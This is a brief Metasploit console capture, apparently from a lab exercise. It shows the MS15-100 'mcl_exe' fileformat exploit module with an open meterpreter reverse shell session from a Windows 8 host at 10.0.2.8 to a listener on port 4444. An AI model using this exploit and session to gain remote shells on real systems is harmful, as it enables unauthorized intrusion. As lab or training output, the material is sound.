 [msf](Jobs:1 Agents:1) exploit(windows/fileformat/ms15_100_mcl_exe) >> sessions -i
Active sessions
===============
Id  Name  Type                     Information          Connection
--  ----  ----                     -----------          ----------
1         meterpreter x86/windows  win8\WIN_8 @ WIN8  10.0.2.13:4444 -> 10.0.2.8:52915 (10.0.2.8)
[msf](Jobs:1 Agents:1) exploit(windows/fileformat/ms15_100_mcl_exe) >>